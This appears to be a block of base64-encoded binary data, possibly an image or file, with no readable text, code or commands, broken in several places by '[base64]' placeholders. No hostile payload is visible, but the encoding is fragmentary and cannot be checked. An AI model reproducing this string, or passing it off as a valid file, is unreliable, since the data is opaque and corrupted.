1AAGIM0w8B9S8iG99Ux+boDLhfHnVhZmlTFlMZNmuQDDEcqikKUoYAHsmsHDTcFPUuVUvoDSmEHt1pL/JEC99m4izM/zBsfRCFYCnEDKvVIB7GjEEWwtVlIGCalvbKWeKEBeDp0Bwg17MF3FAibGKmYFemzHuu/HlvI4oEP84oE9eURNOIhNjOD+KlcQEZrLMsAs/[base64]/DoPsTAKT6vafBkwPJSAbVl/5zALgGT/m1S1tBGLijKafXGCWQvJWuvntDK23jv0ClpMlYs0nFyBVpgk7Jv+47yO5RyWavD3zhm5wQaOIIgR5RE4+zToUHAgfjAAEBAIdRszdpsUWBRd8kODlIUA0AwiDxLBCPzQTJz0ZrRvyQzqQUJAABCGABACOcBAFxANjsqOaMtZ0f/qjHQsLaccy+k8Do2QSgoJwMQQWqTKjzrcGs7Z2u7tj7P8xHnMz4fMTFIZ0AnQQSMm4Aq5bvhpELLp7uRZQVgAChIrtLkQhXnwn0m6+1xqB0WH34qzQskKLZiKxkrKGWFa3eTdAThMSUYbsAZyls15QDN8SzZMSZa5VWW31RmZb1ypbwC0ynZz/zkVf/oUpPNmAC4ccXlZzlQzcqBymxg2WXFZUtS9WkwuG+IB/d+EybXCpttsjjlGXs4hNJ98iiLQzuUsodXaTnEUDn41in/TQyNgzpYAR7IgD0JGv02UUjohKHN9YHsAhhAg14TMAz68p7WXac9hVQ4MEVQhANT/4Wp4UhBJjZBmhHSxs5AOkVEAoBlWzMANKo2k/MMP+oA0LAx4DIN23CkKupoM+rUDsJxLqqlEgERYOd03rM+RwAxEAMbYGd13jkb5HZ0AvSey3lA73kSAHSgB7qce1g+WLSwFu5roFs68GQuIDco5ALnOvc+VHEVHyuyTq7uyRsj3mcuOFYYazcNdCu3gmuEPmgzBSUaj6sCwA/8/AY5qDRv9E8ZBEGIwm7stndVvqtW7nG9kgEp2g9wRApP0jHSNG885OexM4JP999dlh8W9EkFMELDdu8wem+FV/iGP+NXd3hvjbjHjjiKT52In/XfnPI7qMM7xO8VuPjIBto9of9LT5zsLP+QE8hAKADCLMzsAJemAfs16wC5vuALMVuEJ4xLBAPhV+AIwwtqn3aUMz/[base64]/nxL3RjAW6TZde/mO/sVe7FcfZig7xIevb4mLwymP+Imv+zuUwzt8OFrf/jioeE3hAUKhSP6KYA+RxIlAyEiUxJbie2/6g+gUAo//Q87eyC/X4I78LLkwyIckfEfZIwI0PMNT8GIH5C8neUfpQAAAAAOAAGV7sMVrvAx7/Gc76ml0BNpuczOU89WCKmmvs3Ay2poDBBFJESShwSNpSJo7KHagcHjkziKIl15FicAmGZskxNgQS8ImgkdiHDduZCPpX0qVK1m2dPmyJTlHKh1pYykTpkpt5HauKrCvRg1QQ0HVyLVvH4aiRWtg+BmD3Leo2mLsK4CBRtCgWWtkpUHD/8VRpEgr6NJVQBfSAhtcsALrwgWfsXN1fUtJ7p+AlHaRBjHz92+ZMliwlDnx90RiwyemTDHTIvGJFlhEzbVMV0C8zHo1/4v3TwGlYQo+q9xmz5E9zau3Zd6WE3bWfzRg17Z9G/fKVv/CqRR3IGVv4eDCFTd+3Li448qZuxMnzl046M/FoXtu/fo4ceXQaeeufRw6deLalRvfbpy6ce/Uq0+v7o+dCBBkrLB/374T+wMGKBqQJQtV+htAwAHsM4ECBnDIIAMNNGjwwQz88AOGIjp4IgU3bvjiiwA8/NABBxjoggQnnDCBBBK6CJFDBFx88QYYb9hwwy9otJFDGwPAEf8TDm/0EAAGAMgDEDyGzAOAC/[base64]/HWOOeoIJpj/vOvKSbgdccZBr7uHHVbvnfQsdm+cizO2woAIiNBvv/z0EzA/T+zDZkAD7fOEAmZuaRBCBiX0w4IicEDlCRFm7BBEBkSc4B8KnMjCE09UnMCBFl9c2sUYEaCxxhtz9HHHqXMM4AZAGAAhSGNAyKMTAAax0kljpPzHSiz/UURKfrL8Z8str2zmgl4GIZMUY/Q2xu1msKRbTFIGAaCTM+REgQPEHUKhBBTATiOPHc5gg/KPiJHk8kAx7ygJSTw/yV5D8/nHJtJTssmmYW1y1CWepKIUKaU2reGnq0ANStQKEpXqGyD2gVerGl71KqsKtC1AlAJeWP4FGmylARca3Mp1/wM+queDjyAqi0Elu1Sq6gVkASvDMiwOi8yMXRu7NrEWWoAC/gSgSID+BMiQf/[base64]/jIRyw1iUlO4tIeeyENaxhDGkfwQOIU55DGNS5xb//oRCeQsIlIbO4kgtLkRiRBuY50kg0IzM3o7vIPR+BlUrfhyU7yETuihAopuRjK7WpgFbtEJSq+y8Wq5LUVAm4AmMHEgK2edyu3wEV6bVEmK1ghFwWyay/k8p2yAAMtwQjmfNBKDGEIE5n2se+bkHEfFIzniP6lpDMr2cxq1imAdR3QKyuRjSjpSS9w/OOeEORXc5QzQYQZjDoNW1jDPFiOjKlDhO1AaAlNqA6HwmccVoDPH6zwBwPg4QL3ccIzZOiE/8hwRRQgwX7444UVPIMCEBgAO+iogUL8kGY1w8ET3mDFGyQxACJa4gS6kAUZGo0CLPrCi0RARCoyLYs+Uur/FncUgB7taEMBEAEAwhA2JHSCHxDIA9iSBEcnoe1K/9DbAMA6JbVp6W2ARJPb2HqBQTSDSQx4JONKUII01HWuHJhkJyTZCc+BEnOd7OTlMinYwtazNsMyHekStRPWwcSx2qCKp2Ynqt9hYFWYxco+dIHLqHzjJ/FiVS4IWNqvnBa1pzVmMuGSq1y5IAhIIZdevqEXAXwjLeKrJrS0ydvzeRO4kpGM+4hb3HEiRTPg+kw7PdNOdpoLsSnBwK02EF3r5oSBDeTNPv+VnH9NB6DVWZg4/hHQ7ZDng+8QoQjd056HOtRiFbXCOCj6B4rK1wB2IAYEfLqCCziBBBBYQRZS/3RTD2XhGSEzkQwH2YxQQKOHGVABzYpQBFQQUUMcwmkARjQBEwBIBiSgwIp2RFQEELGKCNBZ05q2RavVaGpV89BUQwEAQOQBAqTIBg/A1gkQNMOrepMSloQstyeRgh9ui9uV8tYksPJDj33MmzEgAIgS8DgPkEvDLkrA5bqmoQ98XWMnXgEAwQL2zKAs7F89d12X5KN0NGnsKXeyKEi1jlRVuQpmg6eWXOQieQUQ9D6A8KhS/cQFmG2VaVPbaOi5ABeQXq2kX5sruRTAe+OqbTx+Uk1q7va32+TmN4U7GcIky7gtIINV2AnAcZ3LuZtpTatZMq/ciOIfgXbzrlnSG//t9mu7/[base64]/PA413cNQ0c4AEDZgGIWTCAAQJZM+X+ehI2Px0lbobzP+CcKFLemVEuqcmkuF5nbfxkVvsw3qzwVcqooMEqgqYBaX05PAI2OnqolTSu4LJM7Fn/[base64]/qqEMcekMJwhwGG3MAAMbIRih6vEayNUkR7IiOuARNrmRJLoD5LgDJnsxsmGxLFGFLsgH5bo4DSiAPSkDnMvDK1ogHMBDpdioUIOAgmg7q0uwkjIDN3CzOWMJ7/[base64]/Twk/jzkBuyKBxxnSIiAP/+ygXB6jAfeSG/8Q+bYakrYih2a4a38Jkui5Mj+iEoGgAJRwMu6zCESJ3EOIQ0maRcAIBixD/sAwRLwgAhQUCBQUBIEogQFgiClDgYfi1EkCycOZSawkFwohVxOp1JIJx2iaS9QqVJ0iSt+yXmGKZgc7VZeIHl2BexeQJmmEBcILS9YMAZ85zK8MAgG7wQGw3h4EHzIEDIoYx+mIAHU0H2GiwywwJae69XExSity4D+ASswIA//AQ/1kJ748Nc4T4IK5mAI8bwEiqA6CITeI76i7drua9osiqIosfbOUhPXUhOlwAAkYRCwZBDGhOX8xgkoIAD+wd/4A97+oQlSggj/miAU8CAuByAUpi9DrO/6RKQLKODDvE/[base64]/u4wvvAEsMB4dOG2kmAfqsWb2HAfFrTUVK3vbvK5cqKd3gmxLE8qKY+B+nC7PE8QJwi83KEQ/8tjO8LDoNDj9CKqESNKEu+rviqx9jiGLXeULaUgApogLt0qLhUhG6aEHVQBwCiAFPyjGf6BCEIBDUJBMIFUAfmh5m4gF5PIZ3gqFDzBBHxRxJDG4Mrv/DCT/IwKATREZzaE4prKTdvPB+LkAu/KA8IgjhSBAToBbLYqEsiqG+UoS6Dk5fjhFcOACOISyfKILwmQP0IBA3WuODMwcfCqrnbhH3quE2ah4J7TQxggOv/RILUTVNdEOwcSIbWBlF7wdFBJJxoSsrDuJkzpdCaSsXjnJr4BV9NCtLoCA/iTVhptA5AiBoZ1WNOCD5YJQPchBvROJVCFW1hBMIJAMHYLWv/[base64]/iQFLp6ma3LA9uERBCQUSa8xiwbxagUwv8kVSlcyDbljqlkzsVKx8qZSZUp1EgBVZf4pRMp1T/KIVUeCcGYfCWvsEWmGALksKXaKBThlUB0gG39iE/UStYn2kvEO0/48J4RscubksA0mJZdItaaxILXiDsehIKvIkoU4VXwK52KCGdOON/YK1/zCVdZK003KlenNJddy27+rCfGoifqCMcBEqD7vWDYBRjHgo9qI3arC1gCZZHpQBh80sKtE0K5kEKfLQJeoEf3EoB+cM1xyo1pSEU1uQfwkAatmBjH/CNskERTAD7OlX7eAoCTsQXwS+onLEyL7NlyxRmk1FkceoYnAoAAIDHjiBxZiFiX04aIOdxOCAux4pLYI5vXK7JMnYLxmRMLuBM1GpJsmEQOsEfdu5RJfUf/[base64]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[base64]/5TMEIhuO3TDLJgAEqZFDjBwNwMZ4QGnR31zFC1NLKSjUp4raeOInnW2dJNLLp36k2dM2PPNN4chRSkuSl3q1OaYStWpVqLz4RUfpgdxWC08xUNO/zw5pXqYW29Noes+U0Axl1xQ0A6EAmjZHlivLSSwTwWMUUbTscc2S5Lr/zgfePTSB64taiKtpq1p5XC7/W3i3uZbubz99g9xfyC37nPPAUPdc9jJSy++8t8rRXhXfHf/dxE0AQF6PKc3NWNkQxFvKEQGblGIN0DAGvwQGMFoVCCMBWhA/fkPOyBgkTAAIhQQgIDeJlCRkjUEZRzKkBtE8KEbuOEGbwAAIDqxBBRYCQDxYRHBAOQi/gTtP3hAwS5wJJAj9CEP/FhBM7bQDH784z8AMlDAAERBMAgsiQdbDykgsIyBLKMPu+hDH3g0NhXIcBcifJsZASEihKAJhHrT2//dAoAHN/HtIxzZCLTwVInOKC5y2gBN4lYCSMf5SVA8EQkTkLGoRSXqH4jIyU5ktYGkVMpzmKKBpjblFNFtgBW46CQubLWPAowlJ2VR1fNkFQTZmaEMYBlGY1hllxPI8i6tjEcigGA7weiyBVjYhy6EZZLImBIzj2HWMGkCihqAgiYbwMAG/oGB6UkTNNNSDUmsORJ3bK8d3uqmboIzDnBa4XzosoIV1nVO5kTHAPSCl/yoMwJ45ms730nGCJJxhSiMIAIRUMYRMuADS1DAGhljRzZ4UIh/aCADGvAAD0KRRCYJLWMXoyAEDQYGCrwBEAAIBQc9ah8AMIACswAAAN7/IAIWvsEHKHXDG1bqAx8AgAc8KFoaOFCIPDBAGtlwTzNwOKCoxYg9/uFBHoDIgTgcYRkQGNDEmpHEASgiSABa4iCaEMD8kMKgRH3YMnZkpV0QZCBkHUgfllAymDUEDjdIKYgeEoC51a0id8ub3izRwY5sxE17xYP06kETe/DJESF5SaE6o5NBFpIlO9mJSZiwqJAIpZE/0ck3IIkBZzqzmZh6QS4qmalMuoBUtaOVKHsyzMqRBZWqLAOpYrCYCuwDCycwwyzvkjrFQCp4uzyBL79BmWIqzzHHep5lXNcYyVhmG/Fg7klq8Nyl/IMG05ye9TCDBmqNplrUSk33aFOO/398K1zh081x0GUc4pwzfcyZTvvcRS/[base64]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[base64]/mIEa19UKhUmL2TIaiJmL/zsbtgGz5nIckRkc6RWMw/gP0AE/58zAIrEdoslPaOqm72zBGHzBERAJ1WgBSqtv6QcDAsan8rfPflAEU2vCKbBCIuIADkABLIyoCrkCENCdeUBDOSYwUXYgVrQeUpYe0wkwF2genToA8YFV8nGQLgIj/4NlBCI0imANJVZiYjU2MuRyASJRElUjOvYiQ/dkyskOYyxA84GCxApG/okyzYoKHeADTyDHL0l20QoInks3TviEDmC6pWvVWfjHEBDIhez/GbAboYGzhiGxyGEtWZjRRzHhE5b1rjpBDkVRALkwKZvMyZ1M106hr4dxh5kWKp+yFaHCFS7QyoUYD4dYBmxBy7RsazcqCtWLermsy7v8K8ECGZ4BipVdLMcmbLMXzVFabdgyi9jDv8bHzd52pSIxPuZkHKgtfcoxpsxxztShs9/xD++mTxHgpvE8jfWs2/wUCdCAfh3Mz/v2z68JtQNN0G/sISqJEF1AATKwAgUzVQPgBDUyH+1hRQ/jHy1ctmXrMPvBZJvaM+lhDER8YbfpHz0Tgjj3Hy9EM51wNEmTBn3AgT6GIEI3AFCjkFEHUUOX31LjtV3WJQOhAih0IUqN/[base64]/zfNu5Xc9aIKeW4AOo+dv4pn4WMNziuM/GbbnI/SFpJIUU4AnQqZCKsAKPLlVT9TUtnB9JXDH/wR8TA7cDo1U59DWDIB/88R+3id7oGN6DYGIujTY7IsPLgN41x/[base64]/KzDdUvPokE62VpSpUpXd7KEIPbPFA5L/[base64]/LECBBibbJZxEpdxl7l3zMGl8dPE8d2FTYSpstn2v+IVmYn5pWhus8iBjMXR2vJiL3Be5xcczwCA8w+g83huz/kPCOn32wBhQaAwC34yHDzo/[base64]/5GzTU7bN23kePtWnfvba9ywfcfYVwBDDebNaeSqQaMGhg009l3XpQDxN0dA9ona4IIGLho0XOByIZ5Vev8X61nxwbUPyDcB3+IJuB6ETxn+QYKUMWOKFwq47roCKHGkvvu+se8fRijRRZcCJ6RwH10SuS9DATTMsLYNBfhnmw/j2eaADLeJ5wDbZttmRRdfhDFGxMKZ8R8ab7Qxx3DE2TGccsQBspx/hCynyCHHsQKxJK1g8h8r/lhSSSn+gcQASKSQApIRINHyihEi+BKSCKIYMwIzzzwTADMj+QfNSMwkJhJo/BCIToGKKAghhfa80yFUIhIhhYm+sAijCTy7wAmQQlJ0pJCSOgmol2SayRiaKGWqmaOs4bQZaxThByigjCLVpaKOWoolpIzpBYBIAKGqBKyuQiGPI4x5aYD/sMJSCay2+AllC2OMyaYsMJpphgF/juCgD77S2AUvvvrgQTHACuvgH8FgE6GxG/6JDJNZAsCEgQDMrayyUCZY9zN3SetFBtFIk2ELGWBz7bXgZgvOkX1lBDg1R3Dr7R9tHPmmuBgTZti3Yb5bjjnomCuPuhcK1IWSf7/Jp4J9ctkgvPBcEJkPPjYw2WT/RNknBvqGYyQ5VlgRpeYK96lAl2Fq2XA4ATbcrr6e4/kmBgViiMZopWNgJB4NR/ywRQ6BFqDF11Cs+r4Q/zkARRQDBjtssGmsETWyZ+TxH3HUFjLIIYc0cpx/5FbyH3WWhNIAvaUEZsopgblSyxG+bFNM/zLRNFOLNSNgk3Ez22TzzUgieUOgOxvK06A96XTIz4hSEGEiigrN6LNEGQWpJJGs+UgmUmIaFaZLY0LpqZaQJUVTlIRKCVKkiCJlqeBbsmkAQMKANY88SqAVhTSqAsOYttoaVldFsMmGFAgGGbasbLIZZBAIltGLgzjyQmEXHkqY1gc3EPgLlScEk/+Nf1JIzNsbAPkngBsmo8wx0qURzbjLXfISTQJDcy9tuGZfDVyRaxQmNhj5i2AE+wdvaIOb4dymNr7xjXdyIR3n0AADGKABy7BDiQlykBwKuE4FRIGLF9AQF7gQRQFqRiAKFaCD9SGHhG5WAF0AIQY8u8/Phv+jNZ8h5kMg+kc8/vEzKToNQ1SEIm04JKItjkhEIdoQFzdEog2piIJnRONszkY2HNFobWobkjja9qMi1XFu5UCSkpJkACYZ4B989CMw/iGFeXBpSlsa3OAgkYzDGQ5xjotAmxwHuckxLhJsqFznLNA5GCgkIQvxQ+fm97nQvY9QF8kIolDHKJEsaiQroBTtYje72CHFJbeMVO+qF7viKYV4RiHFCljCDgiEISqd4EFVsOK8PDwPDIqQnljAQixsWKMJ3JNeNlRhDGtIgx/L20te8IICDqivWX14A0USM7/CyO9+b7AWMxozi2+Na1zowggD1MWujRiQAtIQDQLlBa//2uTrRf9K4wcNdkHUJGw2DesgbRgmwhNSRzq54CF2hjFB1HDwG7UQ4s1EmjNHSPE1RQMCJWJgNPoQrWdCi+LPMqi12Wgophy6KdTOiLUodi1FKMJQiEh0n7Ml1KguKmqOlEq2tK2tHD2qI5GINA484jGPTMIqH/foxyxRCUtcGgGVFHm4SD4SkpNDayTiVNbIsQEA0CiCYPyEJ4NkYHMM8RzoQCc6BBQqABr5zCpDUhLVjYSwMrFULGcyO1kCRVVMQUlQesW7yJYqeLd8HTvYMQB9AqATncgDObOShmZyIHrYs5T0sMEOYwyiCaRIbLFU0gQwAKAPsnJWHLByFxQs/[base64]//RCws0pzeALUiDFP/QMzT/0QRrjK8EsgrnEQ5x6EPzoFk8iLII3iC/DvigfvAUAQCQC4j9BSAyy82nZSwzgX+EYjMGJAEFZHABBbY6ggYz6GoM9mHh3EZh5ABhRF24ooa1NzkZi0E66IsY39S32Nv5b7KV/d/60Oc1IDJvhJ3YxCkaOMILpppJX6O1qWkbMRJ+0X14mqJvIyYRQs2aTwUQjq6ZkdbfTWqNitqjHgGJbVE9kpBUzOIlPQnGeoPEIK00yMANzktaciTi3nTWHqM1AmyI5I/Z8A9obDKugnqC5jSO17g+IXR9JVTIT+mA0lEAyyBZVDMMKxKSMGqxMsH/FMzDHNni7U4oqcVUUn43PF2ZRRG9CEVUPFsVRNf5eR743jTZgQ2nXGAQoYqJbI0hDWsMYhl0oUuz0MdoRvfhEP+4gQjYOZgnvAHTx/0W2MF1EUucy+0MwAxg/zFdCFi31a6mDXdlHe13c9ShqAkOCGUk3//yNx//zSCDYHRrZE/x2Y53YgYVhOCZVhvBIAJaFBsaYCk62Ka14XaHZXRuMGYYMSX6x7lRr/nTt0hq74a9vF/TRrXtaI5uq2pVkXRVJ1kBkHoD/j/6liUbI3xwYPqSwi1pSTaw4ZLPh/7k2MAAWVj8T4HR3Cc5d3FBnZILpyRdlVWdZUWFBCQjceVg/2kCE/YzlibVq+wu3w87SZkKmF8Jy0kuAAEGHLOZiF6m58mDPlALSykWUEGWfzBAXhmApyMF9Mk6rdMLWeEtDlgGH7gBv3gDwiiMNwCdTEOM5Pq0yUCXjNCIfnIXEoAAEli16+oFF3TBF+wF2oi11AC8WYs94uiu29iNY9uOXANCiMo1xFO8H/QgXiO2x3swn4mH4pg8AHsZyIMNzqOPAHMwKLKpbMu8KZIwqMGabquaC5uiL8ww0zOjKxo3n0o9d8vBMwoHcBgx2suRtdmReHAqOZKjqNK9JEGSJskqvbGDgAu4LLGSRNqSKNASMCkr5YM4IHO+5ntE52MTSXgDFf/oHFQQgQ5AiE/iOEwcFIwgOQcIAC4AxX6SAVYqv/RrJVYqCZD4Mph7RfejpTJLrLGAJtq5nVxBClxsCTcLAzhDpjqjM2WqCgiIpqHInaBoi7I4in+Qhqu4C/TJi2m5iyXYBd/qgLCTNMEYDLMru79ALgBQu09rO3PBDMvIjFN7FxlQtRg0gZ3oBVaLx52IEQdyjRpsw5NyhAM7rxaajVzLoOLAjYEkDvRSKMabICuUr2oLsJhCsAZ5NvuANiXqkNnANs0bES7MtguDMI0EQ3A7ETaMPK4hkXDIGtQQyXjLxxcBB5VkIx1pKh7BQz0sEqoah93rt9/bG+C7EuIbhS3/[base64]/1yxPlyS37MDKwlEA8iSQjK+sFrEMlkTYojEpUyr/lxKfVqCPkEFqNzEPfGcQSE5CiABEmgEQRDFq1xQE3CCkxNLsSwJR/GIYPKIAViBXnnFl0ustBTR9csdl9Cdpegd0wgFBgBGZOIBW2kmYTwCD/iKk+A5zfqebGiGpwsFECgEuoAWvlhMC8QB5PKLv9jGwpgfHxgMH/jGTNMfTwOgzkxHf6ouFrSuQUDN0oxHLsWXWcPHfvkHfGzDgSwY2kTTDxLChokRv7PNyPs7Z8NCcmCiJnQp+loQoiHO4dzCyqMiiezTBYspjlwRL6INLuIiDCnDEiER50y9EEGRA2A30P/bBu/8TtqQBNRoAttwIx65PT1Uz5tkMSfho/c0AFO1knmoMePzEuTLs